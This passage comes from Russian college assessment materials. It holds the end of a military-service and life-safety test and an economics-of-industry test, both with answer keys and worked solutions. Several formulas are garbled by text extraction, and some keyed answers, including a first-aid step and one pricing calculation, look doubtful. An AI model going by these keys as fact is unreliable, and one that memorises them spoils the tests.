- в) майор;

#### **г) генерал-майор.**

22. Через сколько месяцев военнослужащие, проходящие военную службу по призыву, вправе заключить контракт о прохождении военной службы?

#### **а) не менее чем через 3 месяца;**

б) не менее чем через 10 месяцев;

- в) не менее чем через 12 месяцев;
- г) не менее чем через 5 месяцев

23. Сроки призыва граждан на военную службу в первом полугодии:

- а) с 1 января по 30 марта;
- б) с 1 марта по 30 мая;
- **в) с 1 апреля по 15 июля;**
- г) с 1 мая по 30 июня.

24.Первый контракт о прохождении военной службы вправе заключить лица мужского пола в возрасте:

- а) от 20 до 30 лет;
- б) от 25 до 40 лет;
- в) от 18 до 35 лет;
- г) **от 18 до 40 лет.**

25.По результатам медицинского освидетельствования от призыва на военную службу освобождаются граждане:

- а) временно не годные к военной службе;
- б) годные к военной службе с незначительными ограничениями;

#### **в) не годные к военной службе;**

г) годные к военной службе.

26.Каковы сроки военной службы для военнослужащих, проходящих военную службу по призыву?

#### **а) 12 месяцев;**

б) 18 месяцев;

- в) 24 месяца;
- г) 10 месяцев.

27. Каковы сроки военной службы для военнослужащих, проходящих военную службу по контракту?

а) 24 месяца;

б) 36 месяцев;

**в) срок, указанный в контракте о прохождении военной службы;**

г) 12 месяцев.

28. Что предусматривает обязательная подготовка граждан к военной службе?

### **а) получение начальных знаний в области обороны;**

- б) занятие военно-прикладными видами спорта;
- в) обучение по программе подготовки офицеров запаса;
- г) обучение в учебных военных центрах.

29. Призыв граждан на военную службу осуществляется на основании:

- а) постановления Правительства РФ;
- б) постановления Государственной Думы;
- в) постановления Федерального Собрания;С

### **г) Указа Президента РФ.**

30. Какое воинское звание относится к младшему офицерскому составу?

- а) майор;
- **б) капитан;**
- в) подполковник;
- г) полковник.

31. Решение о призыве граждан на военную службу может быть принято:

а) после достижения ими возраста 17 лет;

б) в год достижения ими возраста 18 лет;

### **в) после достижения ими возраста 18 лет;**

г) после достижения ими возраста 19 лет.

32. Сроки призыва граждан на военную службу во втором полугодии:

- а) с 1 июля по 30 сентября;
- б) с 1 сентября по 30 ноября;

### **в) с 1 октября по 31 декабря;**

г) с 15 октября по 15 декабря.

33. Кто из перечисленных ниже граждан обязан состоять на военном учёте?

а) проходящие военную службу;

б) проходящие альтернативную гражданскую службу;

в) освобожденные от воинской обязанности;

### **г) граждане мужского пола в год достижения ими возраста 17 лет.**

34. Какое из заключений медицинской комиссии военкомата даёт право на отсрочку от призыва граждан на военную службу по состоянию здоровья?

#### **а) временно не годен к военной службе;**

б) ограниченно годен к военной службе;

в) годен к военной службе с незначительными ограничениями;

г) не годен к военной службе.

35. Может ли военнослужащий занимать более одной воинской должности?

а) может;

**б) не может;**

в) может - в исключительных случаях;

г) может по решению командира.

36. Что предусматривает добровольная подготовка граждан к военной службе?

а) подготовку по военно-учётным специальностям солдат, матросов, сержантов и старшин;

#### **б) занятия военно-прикладными видами спорта;**

в) военно-патриотическое воспитание;

г) получение начальных знаний в области обороны.

37. Когда осуществляется первичная постановка на военный учёт лиц женского пола?

а) по достижении 18 лет;

б) после окончания института;

в) по достижении 20 лет;

### **г) после приобретения военно-учётной специальности (ВУС).**

38. Какое воинское звание относится к старшему офицерскому составу?

#### **а) майор;**

б) старший лейтенант;

в) капитан;

г) генерал-майор.

39. Можно ли военнослужащего привлекать к несению караульной службы до приведения его к военной присяге?

а) можно;

#### **б) нельзя;**

в) можно - в исключительных случаях;

г) можно по решению командира.

40. Можно ли заключать контракт о прохождении военной службы с гражданами в отношении которых ведётся дознание, либо предварительное следствие?

#### **а) нельзя;**

б) можно - в исключительных случаях;

в) можно;

г) можно по решению командира.

41. Можно ли за военнослужащим, не приведённым к военной присяге, закреплять оружие и военную технику?

**а) нельзя;**

б) можно;

в) можно - в исключительных случаях;

г) можно по решению командира.

42. Какое воинское звание относится к солдатам?

- а) младший сержант;
- б) старшина;

в) сержант;

#### **г) ефрейтор.**

43. При достижении какого возраста гражданин мужского пола, состоящий или обязанный состоять на воинском учёте, подлежит призыву на военную службу?

- а) 17-25 лет;
- б) 18-25 лет;
- **в) 18-27 лет;**
- г) 19-30 лет.

44. Боевые традиции - это...

а) система межличностных отношений в воинских коллективах;

б) народные обычаи, перенесенные в сферу военных отношений;

**в) исторически сложившиеся в армии и на флоте и передающиеся из поколения в поколение правила, обычаи и нормы поведения военнослужащих, связанные с выполнением боевых задач и несением воинской службы;**

г) исторически сложившиеся в армии и на флоте и передающиеся из поколения в поколение уставные и неуставные взаимоотношения.

45. Воинская обязанность - это...

а) особый вид государственной службы, исполняемой гражданами в Вооруженных Силах и других войсках;

б) установленный государством воинский долг по военной защите своей страны;

**в) установленный государством почетный долг граждан с оружием в руках защищать свое Отечество, нести службу в рядах Вооруженных Сил, проходить вневойсковую подготовку и выполнять другие связанные с обороной страны обязанности;**

г) прохождение военной службы по призыву.

46. Закон РФ, в котором раскрывается содержание воинской обязанности граждан:

а) Закон РФ «О статусе военнослужащих»;

- **б) Закон РФ «О воинской обязанности и военной службе»;**
- в) Закон РФ «Об обороне»;
- г) Закон РФ «Об альтернативной гражданской службе»

47. Запись в заключении медицинской комиссии в виде «Г» означает, что призывник:

а) годен к военной службе;

### **б) временно не годен к военной службе;**

в) не годен к военной службе;

г) годен к военной службе с незначительными ограничениями.

48. Назовите ритуал, без реализации которого военная служба невозможна:

### **а) приведение к военной присяге;**

- б) вручение оружия и военной техники;
- в) вручение воинской части Боевого Знамени;
- г) проведение военного парада.

49. Назовите правовые документы, которые регламентируют быт, жизнь, повседневную деятельность во время прохождения военной службы:

а) Указы Президента РФ;

**б) Общевоинские уставы Вооруженных Сил;**

в) Военная доктрина РФ;

г) Закон РФ «О статусе военнослужащих»

50. Назовите калибр автомата Калашникова АК - 74:

а) 5,56 мм.;

б) 7,62 мм.;

**в) 5,45 мм.;**

г) 12,4 мм.

### **Часть В.**

1. Дополните письменно информацию:Гражданская оборона - система по подготовке к защите и по защите населения, материальных и культурных ценностей на территории Российской Федерации от опасностей, возникающих при военных конфликтах или вследствие этих конфликтов, а также при чрезвычайных ситуациях природного и техногенного

#### **мероприятий**

2. Дополните письменно информацию: - - это чрезвычайное событие техногенного характера, происшедшее по конструктивным, производственным, технологическим или эксплуатационным причинам, либо изза случайных внешних воздействий, и заключающееся в повреждении, выходе из строя, разрушении технических устройств или вооружений.

### **Авария**

3. Дополните письменно информацию:Вредный производственный фактор – это производственный фактор, воздействие которого на работника может привести к его \_\_\_\_\_\_\_\_\_\_\_\_.

#### **заболеванию**

4. Дополните письменно информацию:Согласно ГОСТ 12.0.004-15 предусмотрено проведение следующих видов инструктажа: вводный, первичный и повторный на рабочем месте, \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_, целевой.

#### **внеплановый**

5. Дополните письменно информацию: Техносфера – это часть экосферы, которая содержит искусственные технические средства, которые изготавливаются и используются \_\_\_\_\_\_\_\_\_\_\_\_\_\_.

#### **человеком**

6. Дополните письменно информацию:Техника безопасности – это комплекс средств и мероприятий, внедряемых в производство с целью создания здоровых и безопасных \_\_\_\_\_\_\_\_\_\_\_\_ труда

#### **условий**

7. Дополните письменно информацию:Оптимальное соотношение надавливаний на грудную клетку и вдохов искусственной вентиляции легких составляет \_\_\_\_\_, независимо от количества участников реанимации.

#### **30 к 2**

8. Дополните письменно информацию:Травма – это физическое организма под воздействием внешних факторов.

#### **повреждение**

9. Дополните письменно информацию: « \_\_\_\_\_ \_\_\_\_ воинской части есть особо почетный знак, отличающий особенности боевого предназначения, истории и заслуг воинской части, а также указывающий на его принадлежность к Вооружённым Силам Российской Федерации».

#### **Боевое Знамя**

10. Дополните письменно информацию: «Граждане, подлежащие призыву на военную службу, обязаны явиться по вызову военного комиссариата на \_\_\_\_\_\_\_\_\_\_\_\_\_ освидетельствование и заседание призывной комиссии»

#### **медицинское**

11. Дополните письменно информацию: «Установленный законом долг граждан нести службу в рядах Вооруженных Сил и выполнять другие обязанности, связанные с обороной страны, называется\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_».

#### **Воинской обязанностью**

12. Дополните письменно информацию: «Часть Вооруженных Сил государства, предназначенная для ведения военных действий в определенной сфере (на суше, море, в воздушном и космическом пространстве), называется \_\_\_\_\_\_\_\_ Вооруженных сил».

#### **Видом**

13.Дополните письменно информацию: «Гражданин Российской Федерации, проходящий службу в рядах Вооруженных Сил РФ, является ».

#### **военнослужащим**

14. Дополните письменно информацию: «Успех в борьбе с терроризмом возможен только в том случае, если граждане страны будут проявлять и и поставлять своевременно информировать правоохранительные органы и спецподразделения о замеченных признаках возможного теракта».

#### **бдительность и наблюдательность**

#### **Часть С.**

1. Назовите основные мероприятия защиты населения в чрезвычайных ситуациях.

2. Во время построения студент внезапно потерял сознание. Опишите схему оказания первой помощи.

3. Составными частями Вооруженных сил РФ являются Виды Вооруженных сил и самостоятельные рода войск, назовите их.

4. Назовите, какими общевоинскими уставами определяются жизнь, быт и повседневная деятельность военнослужащих Вооруженных сил РФ.

5. Назовите Дни воинской славы России периода Великой Отечественной войны 1941-1945 гг., которые упоминаются в Федеральном Законе «О Днях воинской славы и памятных датах России».

#### **Ответы:**

1. Для защиты жизни и здоровья населения в ЧС следует применять следующие основные мероприятия гражданской обороны, являющиеся составной частью мероприятий РСЧС:

- укрытие людей в приспособленных под нужды защиты населения помещениях производственных, общественных и жилых зданий, а также в специальных защитных сооружениях;

- эвакуацию населения из зон ЧС;

- использование средств индивидуальной защиты органов дыхания и кожных покровов;

- проведение мероприятий медицинской защиты;

- проведение аварийно-спасательных и других неотложных работ в зонах ЧС.

#### 2.

- убедиться в наличии пульса на сонной артерии;

- приподнять ногу, ослабить галстук, расстегнуть ворот, ослабить поясной ремень;

- поднести к носу ватку с нашатырным спиртом или надавить на болевую точку;

- если в течение 3 минут сознание не появилось, нужно повернуть пострадавшего на живот и приложить к голове холод;

- во всех случаях обморока необходимо вызвать врача.

### 3. Виды Вооруженных сил РФ:

- 1) Сухопутные войска;
- 2) Воздушно-космические силы;
- 3) Военно-Морской флот

Самостоятельные рода войск:

4) Ракетные войска стратегического назначения;

5) Воздушно-десантные войска.

### **4. Общевоинские уставы ВС РФ:**

1) Устав внутренней службы ВС РФ;

- 2) Дисциплинарный устав ВС РФ;
- 3) Устав гарнизонной и караульной служб ВС РФ;
- 4) Строевой устав ВС РФ;

5) Корабельный устав ВМФ.

# **5.**

1) 7 ноября 1941 г. - День проведения военного парада на Красной площади в городе Москве в ознаменование двадцать четвертой годовщины Великой Октябрьской социалистической революции

2) 5 декабря 1941 г. День начала контрнаступления советских войск в битве под Москвой

3) 2 февраля 1943 г. - День разгрома советскими войсками немецкофашистских войск Сталинградской битве.

4) 23 августа 1943 г. - День разгрома советскими войсками немецкофашистских войск Курской битве.

5) 27 января 1944 г. - День снятия блокады города Ленинграда.

6) 9 мая 1945 г. - День Победы советского народа в Великой Отечественной войне 1941- 1945 гг.

# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**







Время выполнения тестовых заданий: 60 минут астрономического времени.

 *Приложение I.16 к программе СПО 09.02.01 «Информационные системы и программирование»* 

> **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.07. Экономика отрасли**

# **СОДЕРЖАНИЕ**



### **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 4 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

− часть А – 40 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть B – комплексный практический тест с 12-ю заданиями открытого типа;

часть С – комплексный практический тест с 4-мя заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 40 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- − установление соответствия;
- − установление правильной последовательности;
- закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 12 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 4 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

# **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИ-ПЛИНЫ**

В результате освоения дисциплины обучающийся должен уметь:

- находить и использовать необходимую экономическую информацию;

 - рассчитывать по принятой методологии основные техникоэкономические показатели деятельности организации;

- выбирать организационно-правовую форму предприятия;

- проводить презентации.

В результате освоения дисциплины обучающийся должен знать:

- общие положения экономической теории;

- организацию производственного и технологического процессов;

 - механизмы ценообразования на продукцию (услуги), формы оплаты труда в современных условиях;

 - материально-технические, трудовые и финансовые ресурсы отрасли и организации, показатели их эффективного использования;

- методику разработки бизнес-плана.

 - алгоритм действий по созданию предприятия малого бизнеса в соответствии с выбранными приоритетами;

 - теоретические и методологические основы организации собственного дела.

### **3. ТЕСТОВЫЕ ЗАДАНИЯ**

#### **Часть А**

1 Совокупность предприятий характеризующихся экономическим единством выпускаемой продукции, технической базой и другими специфическими условиями – это…:

 **а) отрасль** 

б) экономика

в) рыночная экономика

г) предприятие

2 Основные фонды при зачислении их на баланс предприятия при приобретении, строительстве оцениваются:

#### **а) по полной первоначальной стоимости**

б) по восстановительной стоимости

в) по остаточной стоимости

г) по цене оборудования

3 К оборотным производственным фондам относятся:

а) полуфабрикаты

#### **б) часть средств производства, вещественные элементы которые в процессе труда расходуются в каждом производственном цикле**

в) денежные средства

г) фонды обращения и часть средств производства

4 Основа любой цены – это…:

а) доход

#### **б) себестоимость**

в) часть расходов

г) калькуляция

5 Организация, преследующая извлечение прибыли в качестве основной цели своей деятельности – признается …

а) государственной

#### **б) коммерческой**

в) общественной

г) благотворительной

6 Затраты, связанные с производством отдельных видов продукции, на себестоимость которых они могут быть непосредственно отнесены – это…:

#### **а) прямые**

б) косвенные

в) переменные

г) постоянные

7 Цена, по которой товар поставляется крупными партиями – это…:

а) номинальная

б) договорная

 **в) оптовая**

г) фактурная

8 Один из основных источников доходов федерального и местного бюджетов, основная цель предпринимательской деятельности – это…:

а) финансы предприятия

### **б) прибыль**

в) собственные и привлеченные средства

г) цена

9 Раздел бизнес-плана в котором представлены ожидаемые финансовые результаты (бюджет) проекта – это …:

а) описание производства

# **б) финансовый план**

в) описание предприятия

г) резюме

10 Наука, которая изучает деятельность отдельного человека, группы людей, общества в целом по обеспечению материальных условий для организации жизни – это…:

а) макроэкономика

 **б) экономика** 

в) отрасль

г) рыночная экономика

11 Учреждение в форме завода, фабрики, шахты, фирмы, которое выполняет одну или несколько специфических функций по производству и распределению разнообразных товаров и услуг – это…:

а) фирма

б) организация

# **в) предприятие**

г) производство

12 Амортизация основных фондов – это…:

# **а) денежное возмещение износа основных фондов**

 б) процесс перенесения стоимости основных фондов на себестоимость изготовляемой продукции

в) восстановление основных фондов

г) возврат оборудования

13 Документ, содержащий обоснование основных шагов, которые намечается осуществить для реализации какого-либо коммерческого проекта или создания новой фирмы – это…:

# **а) бизнес-план**

б) оперативный план

в) финансовый план

г) организационный план

14 Организационный план содержит сведения о…:

а) статусе предприятия

б) оценке эффективности проекта

# **в) распределении обязанностей между членами руководящего состава**

г) сроках строительства

15 Учредители предприятия какой организационно-правовой формы не имеют права делить прибыль пропорционально вкладу в уставный капитал?

а) акционерное общество

### **б) производственный кооператив**

- в) Общество с дополнительной ответственностью
- г) Общество с ограниченной ответственностью

16 Документ, который является учредительным…:

**а) Устав** 

б) учредительный договор

в) бизнес-план

г) решение о создании компании

17 Основным назначением устава предприятия является:

#### **а) информирование лиц, вступающих в отношение с предприятием, о круге деятельности, правах и обязанностях данного предприятия**

б) информирование лиц, вступающих в отношение с предприятием, о показателях финансовой деятельности предприятия;

в) информирование лиц, вступающих в отношение с предприятием, о стратегиях деятельности предприятия.

18 Название разрешения (права) на осуществление коммерческой организацией определенного законом вида деятельности ИП:

а) Сертификат соответствия

б) Свидетельство о ведении предпринимательской деятельности

в) Лицензия

### **г) выписка из ЕГРИП**

19 Производственный план включает:

### **а) программу производства продукции**

- б) программу стимулирования продаж продукции
- в) условия поставки готовой продукции
- г) условия поставки сырья

20 План маркетинга включает:

### а) программу производства продукции

### **б) программу стимулирования продаж продукции**

в) условия поставки готовой продукции

г) условия поставки сырья

### 21 Документ, рассматривающий риски организации:

а) Устав

б) учредительный договор

**в) бизнес-план**

г) договор

22 Укажите документ, в котором отражаются хозяйственные средства и их источники:

а) устав

**б) баланс** 

в) бизнес-план

г) учредительный договор

23 Если гражданин собирается быть единственным учредителем, то он может выбрать предприятие следующей организационно-правовой формы:

а) Производственный кооператив

б) Полное товарищество

### **в) Общество с дополнительной ответственностью**

г) ИП

24 Заниматься предпринимательской деятельностью можно с возраста:

**а) С 18 лет** 

б) С 16 лет

в) С 14 лет

г) без ограничения

25 Предприниматель может быть признан банкротом:

**а) в течение трех месяцев с момента наступления даты исполнения обязанности по уплате обязательных платежей** 

б) в течение четырех месяцев с момента наступления даты исполнения обязанности по уплате обязательных платежей

в) в течение одного месяца с момента наступления даты исполнения обязанности по уплате обязательных платежей

г) с момента решения суда

26 В предпринимательской деятельности под термином «реорганизация» предприятия подразумевается:

а) ликвидация

### **б) преобразование**

в) регистрация

г) открытие

27 Если предприниматель заключил договор аренды помещения, то из трех прав, характеризующих собственность, не распространяется на арендованное имущество:

а) владение

б) пользование

### **в) распоряжение**

28 К источникам формирования имущества коммерческих организаций, находящихся в частной собственности не относятся:

а) поступления от учредителей;

- б) выручка от реализации товаров, работ, услуг;
- в) вклады государства

#### **г) авансы**

29 Предпринимательская деятельность не может осуществляться:

а) самим собственником средств производства под свою имущественную ответственность

б) руководителем предприятия от имени юридического лица

### **в) сотрудником предприятия от имени руководителя**

30 Коммерческими организациями признаются юридические лица:

### **а) преследующие извлечение прибыли в качестве основной цели своей деятельности**

б) занимающиеся производством и реализацией продукции

в) объединения юридических лиц

г) занимающиеся благотворительной деятельностью

31 Профессиональная предпринимательская деятельность состоит...

а) из хозяйственно-экономической деятельности

б) из производственно-маркетинговой деятельности

#### **в) из хозяйственно-экономической деятельности и производственно-маркетинговой деятельности**

г) из посреднической деятельности

32 По формам собственности имущество предприятия может быть:

а) личным и индивидуальным

б) общественным

# **в) частным и государственным**

г) коллективным

# 33 Формула предпринимательства:

# **а) высокий уровень неопределенности в условиях рынка**

б) получение максимальной прибыли при минимальном риске

в) стабильная работа предприятия

г) работа, работа и работа

34 Источником выплаты дивидендов является:

а) балансовая прибыль

б) валовая прибыль

# **в) чистая прибыль**

г) выручка от реализации

35 Гражданин России вправе заниматься предпринимательской деятельностью без образования юридического лица:

а) по своему желанию, без государственной регистрации

# **б) с обязательной государственной регистрацией в качестве индивидуального предпринимателя**

в) не вправе заниматься предпринимательской деятельностью

г) с обязательной государственной регистрацией в качестве юридического лица

36 Субъектами предпринимательства могут быть:

а) только отдельные частные лица

б) только объединения партнеров

#### **в) как отдельные частные лица, так и объединения партнеров**

г) любые граждане, без ограничения

37 Предпринимательство — самостоятельная, осуществляемая на свой риск, деятельность, направленная на систематическое получение прибыли:

#### **а) от пользования имуществом, продажи товаров**

б) работы на государственном предприятии

- в) от деятельности подсобного хозяйства
- г) пенсии или выходного пособия

38 При индивидуальном предпринимательстве:

а) в собственности у предпринимателя находится единственный объект

б) предпринимательством занимается субъект без права найма работников

#### **в) собственность принадлежит одному физическому лицу**

г) предприниматель не имеет собственности

39 Занятие предпринимательством связано с:

а) умеренным риском

б) минимальным риском

#### **в) высокой степенью риска**

г) практическим отсутствием риска

40 Основные черты предпринимательства:

а) рынок, мобильность, риск и стабильность

б) динамичность, новаторство, прибыль и риск

в) стабильность, уверенность и предпринимательский доход

**г) рисковая, инициативная и новаторская деятельность, деятель-**

#### **ность по организации и управлению производством**

### **Часть B**

1. **ПРИБЫЛЬ ЧИСТАЯ** - прибыль, которая остается от выручки за вычетом всех затрат, связанных с реализацией.

2. **ИЗДЕРЖКИ ПРОИЗВОДСТВА** - сумма затрат на производство товара; они показывают, во что обходится производство товара обществу (стоимость) и предприятию (себестоимость).

3. **БЕЗУБЫТОЧНОСТЬ** - нулевой уровень прибыли.

4. **ЗАПАСЫ** - часть активов организации, предназначенных в будущем для реализации или производства товаров.

5. **АМОРТИЗАЦИЯ** - процесс постоянного перенесения стоимости используемых средств труда по частям на создаваемую продукцию, целевое накопление денежных средств и их последующее применение для возмещения изношенных средств труда.

6. **ПЛАТЕЖЕСПОСОБНОСТЬ** - способность государства, предприятия, организации, фирмы полностью и своевременно выполнять свои платежные обязательства, вытекающие из торговых и кредитных операций.

7. **Взаимозачет** - вид безналичного расчета, осуществляемый зачетом взаимных требований фирм и компаний по поставкам товаров или оказанием услуг.

8. **Дебитор** - юридическое или физическое лицо, имеющее денежную или имущественную задолженность предприятию, организации или учреждению.

9. **Малый бизнес** - совокупность мелких и средних частных предприятий наиболее мобильный сектор экономики, играет важную стабилизирующую роль и объединяет значительную часть трудовых ресурсов страны.

10. **Дивиденд** - величина выплат по акциям, зависящая от прибыли, указанной в балансе акционерного общества.

11. **Налоговое правонарушение** - виновно совершенное противоправное (в нарушение законодательства о налогах и сборах) деяние (действие или бездействие) налогоплательщика, налогового агента и их представителей, за которое настоящим Кодексом установлена ответственность.

12. **Обязательство долговое** - документ, подписанный дебитором в знак подтверждения им своего долга.

# **Часть С**

**Задача 1.** Рассчитайте годовую прибыль предприятия и рентабельность продаж, если доход за год составил 2,5 млн. рублей, годовые переменные издержки составили 0,5 млн. рублей, постоянные издержки составили 1,2 млн. рублей.

*Решение:*

Прибыль рассчитывается по формуле: Прибыль = Доход - Общие издержки

 $\Pi = 2.5 - (0.5 + 1.2) = 0.8$  млн. руб. (800 тыс. руб.)

Рентабельность продаж находят по формуле:

Рентабельность продаж = Прибыль / Общий доход

 $P_{\text{HD}} = 0.8 / 2.5 = 0.32 (32\%)$ 

Вывод: Работа предприятия может рассматриваться эффективной при рентабельности продаж в 15%. В нашем примере рентабельность составляет 32%, следовательно уровень рентабельности очень хороший.

**Задача 2.** По имеющимся данным определить количество продукции, которое необходимо реализовать для получения указанной прибыли. Построить график безубыточности и порог рентабельности.

Исходные данные для расчетов: постоянные затраты – 70 000 руб.; переменные затраты на ед. изделия - 25 руб.; цена ед. изделия – 40 руб.; прибыль – 35 000 руб.;

# *Решение:*

1. Определяем количество продукции, которое необходимо реализовать для получения указанной прибыли: 35 000 = х \* 40 - (70000 + х \*25)

 $35\,000 = 40x - (70\,000 + 25x)$ 

 $35\,000 + 70\,000 = 40x - 25x$ 

 $105\ 000 = 15x$ 

 $X = 7000$ 

Объем производства = 7000 ед. изделий

2. Определяем данные для построения графика безубыточности и порог рентабельности:

2.1. Определяем маржинальный доход: МД =  $\Pi$ р +  $\Pi$ ост затр =  $B$ р -  $\Pi$ ер затр, где МД – маржинальный доход;

Пр – прибыль, руб.;

Пост затр.- постоянные затраты, руб.;

Вр – выручка, руб.;

Пер затр. – переменные затраты, руб.

 $M\text{ }\mathrm{I}=35\,000+7\,0000=105\,000\,$  py6.

2.2. Определяем выручку текущую: Вр тек. = Q \* Цед. изд.,

где Q – объем производства, ед.;

Ц ед. изд. – цена единицы изделия, руб.;

Вр тек. = 7 000  $*$  40 = 280 000 руб.

2.3. Определяем уровень маржинального дохода:

 $V_{\text{MII}} = [Bp \text{ rec.} - (\text{Rep.3aTP.} * Q)] / Bp. \text{ rec.}$ 

где Умд **–** уровень маржинального дохода;

 $V_{\text{MII}} = [280\,000 - (25^*\,7000)] / 280\,000 = 0,38$ 

2.4. Определяем порог рентабельности: Прент = Пост затр / Умд где П рент – порог рентабельности, руб.;

Прент. = 70 000 / 0,38 = 184 210 руб.

2.5. Определяем критический объем производства

Qкр = Qтек \* Пост.затр. / МД - в натуральном выражении;

Вр кр = Вр \* Пост.затр. / МД - в стоимостном выражении;

где Qкр. – критический объем производства, ед.;

 Вр кр – критический объем производства в стоимостном выражении (выручка критическая), руб.;

 $Q_{\text{KP}} = 7000 * 70000 / 105000 = 4667$ ед. изд.

 $B_{\text{KP}} = 280\,000 * 70\,000 / 105\,000 = 186\,667\,\text{py6}.$ 

2.6. Определяем запас финансовой прочности (ЗФП):

 $3\Phi\Pi = Bp - \Pi$ рент.- в абсолютном выражении

 $3\Phi\Pi = (Q \text{ц Fek} - Q \text{Kp})/Q \text{TEK}$ 

 $3\Phi\Pi = 280\,000 - 184\,210 = 95790\,\text{pv}$ б.

 $3\Phi\Pi = (7000 - 4667)/7000 *100\% = 33,3\%$ 

Вывод: Критический объем производства 4 667 ед. изд. или 186 667 руб. Запас финансовой прочности показывает, что текущий объем продаж может быть уменьшен на 33% (95 790 руб.) для достижения его критического объема. Для получения прибыли в размере 35 000 руб. необходимо реализовать 7 000 ед. изделий по цене 40 руб. за изделие.

**Задача 3.** Определите, оптовую цену закупки, исходя из следующих данных: оптовая отпускная цена единицы товара – 7 080 руб.; издержки обращения посредника – 700 руб.; рентабельность, планируемая посредником – 30%; НДС для посредника – 18%.

# *Решение:*

1. Определяем прибыль посредника:  $\Pi = 700 \cdot 0.3 = 210$  руб.

2. Определяем величину надбавки посредника:

 $H = (700 + 210) / (100 - 18) \cdot 100 = 1110 \text{ py6}.$ 

3. Определяем оптовую цену закупки:  $7080 + 1110 = 8190$  руб.

